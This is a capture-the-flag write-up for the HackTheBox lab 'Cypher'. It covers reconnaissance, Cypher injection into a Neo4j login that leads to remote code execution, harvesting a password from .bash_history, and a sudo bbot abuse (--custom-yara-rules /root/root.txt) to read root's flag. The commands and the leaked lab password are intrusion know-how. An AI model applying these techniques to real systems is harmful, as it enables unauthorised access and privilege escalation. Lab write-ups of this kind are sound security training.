Recon
└──╼ $nmap -p- -A cypher.htb
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: GRAPH ASM
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel└──╼ $whatweb http://cypher.htb/
http://cypher.htb/ [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.24.0 (Ubuntu)], IP[10.129.220.106], JQuery[3.6.1], Script, Title[GRAPH ASM], nginx[1.24.0]
Site doesnt have much to offer and gobuster doesnt find any subdomains. There is a login panel, but there is no account creation capability.
Dirbuster finds /testing directory in which there is only one file, custom-apoc-extension-1.0-SNAPSHOT.jar.

We can decompile it using jd-gui.


Neo4j is a graph database — instead of storing data in rows and columns like SQL databases, it stores data as nodes, relationships, and properties. Neo4j uses a query language called Cypher, which explains the name of this box. It also has official support for GraphQL. Testing the login field, we can see that we can create an injection.


Testing it further and learning more about cypher allowed me to call the custom java function discovered ealier. (another good resource here)

That was the hard part. Now we can terminate the function earlier and basicly have an RCE.
Shell stabilisationfor Qol.
python3 -c 'import pty;pty.spawn("bash")'
stty raw -echo
^Z
fgLurking on the system we can find the pass in .bash_history.
neo4j@cypher:~/data/dbms$ cat ~/.bash_history
neo4j-admin dbms set-initial-password cU4btyib.20xtCMCXkBmerhK
neo4j@cypher:/home$ ls
graphasm
neo4j@cypher:/home$ su graphasm
Password: cU4btyib.20xtCMCXkBmerhK
graphasm@cypher:/home$ done :)We can add new public key to the ~/.ssh/authorized_keys and go for root.
Priv esc
There is only one interesting file in the home folder. What’s strange, is that there is no bbot_scans dir.
graphasm@cypher:~$ cat bbot_preset.yml
targets:
- ecorp.htb
output_dir: /home/graphasm/bbot_scans
config:
modules:
neo4j:
username: neo4j
password: cU4btyib.20xtCMCXkBmerhKLooking online for bbot we can find that it’s probably Bighuge BLS OSINT Tool, which is clearly in the top 10 best tool names.
What’s even cooler, is that we can run it with sudo.
graphasm@cypher:~$ sudo -l
Matching Defaults entries for graphasm on cypher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User graphasm may run the following commands on cypher:
(ALL) NOPASSWD: /usr/local/bin/bbotWe can get root flag by running sudo bbot --custom-yara-rules /root/root.txt -vv -d. It is possible to gain root shell, by creating a custom module and running again bbot with sudo.